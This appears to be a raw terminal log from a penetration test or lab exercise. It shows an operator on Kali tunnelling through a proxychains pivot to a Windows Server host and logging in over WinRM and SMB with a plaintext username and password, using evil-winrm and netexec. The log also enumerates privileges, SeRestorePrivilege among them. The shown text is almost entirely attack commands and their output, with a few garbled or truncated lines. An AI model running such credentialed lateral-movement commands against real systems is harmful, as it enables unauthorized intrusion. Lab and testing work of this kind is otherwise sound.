 └─# proxychains4 evil-winrm -i 172.22.14.46 -u 'zhangshuai' -p 'wSbEajHzZs'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 49.234.59.200:1111 ... 172.22.14.46:5985 ... OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>
zsteg
[proxychains] Strict chain ... 49.234.59.200:1111 ... 172.22.14.46:135 ... OK
[proxychains] Strict chain ... 49.234.59.200:1111 ... 172.22.14.46:445 ... OK
SMB 172.22.14.46 445 XR-0923 [*] Windows Server 2022 Build 20348 x64 (name:XR-0923) (domain:XR-0923) (signing:Fals
SMB 172.22.14.46 445 XR-0923 [+] XR-0923\zhangshuai:wSbEajHzZs
┌──(kali㉿kali)-[~]
└─$ proxychains4 nxc winrm 172.22.14.46 -u zhangshuai -p 'wSbEajHzZs' --local-auth -x 'whoami /priv'
WINRM 172.22.14.46 5985 XR-0923 [+] XR-0923\zhangshuai:wSbEajHzZs (Pwn3d!)
WINRM 172.22.14.46 5985 XR-0923 [-] Execute command failed, current user: 'XR-0923\zhangshuai' has no 'Invoke' rights
d (shell type: cmd)
WINRM 172.22.14.46 5985 XR-0923 [+] Executed command (shell type: powershell)
WINRM 172.22.14.46 5985 XR-0923
WINRM 172.22.14.46 5985 XR-0923 特权信息
WINRM 172.22.14.46 5985 XR-0923 ----------------------
WINRM 172.22.14.46 5985 XR-0923
WINRM 172.22.14.46 5985 XR-0923 特权名 描述 状态
WINRM 172.22.14.46 5985 XR-0923 ============================= ============== ======
WINRM 172.22.14.46 5985 XR-0923 SeRestorePrivilege 还原文件和目录 已启用
WINRM 172.22.14.46 5985 XR-0923 SeChangeNotifyPrivilege 绕过遍历检查 已启用
WINRM 172.22.14.46 5985 XR-0923 SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
┌──(kali㉿kali)-[~]
└─$